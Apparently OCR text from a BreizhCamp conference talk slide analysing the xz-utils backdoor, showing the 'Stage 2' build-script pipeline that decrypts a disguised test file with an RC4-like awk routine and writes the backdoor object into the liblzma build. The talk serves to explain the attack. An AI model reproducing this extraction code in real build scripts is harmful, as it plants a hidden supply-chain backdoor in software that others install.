 Breizh C@mp
La conférence à l'Ouest
12ÈME EDITION
Stage 2 - build modifier - Extract the backdoor
xz -dc $top_srcdir/tests/files/$p |
eval $i |
LC_ALL=C sed "s/\(.\)/\1\n/g" |
LC_ALL=C awk
'BEGIN{FS="\n";RS="\n";ORS="";m=256;for(i=0;i<m;i++){t[sprintf("x%c",i)]=i;c[i
]=((i*7)+5)%m;}i=0;j=0;for(l=0;l<8192;l++){i=(i+1)%m;a=c[i];j=(j+a)%m;c[i]=c[j
];c[j]=a;}}{v=t["x"
(NF<1?RS:$1)];i=(i+1)%m;a=c[i];j=(j+a)%m;b=c[j];c[i]=b;c[j]=a;k=c[(a+b)%m];pri
ntf "%c",(v+k)%m}' |
xz -dc --single-stream |
((head -c +$N > /dev/null 2>&1) && head -c +$W) > liblzma_la-crc64-fast.o ||
true
BREIZHCAMP
YOU'RE MY
ONLY HOPE
CYIM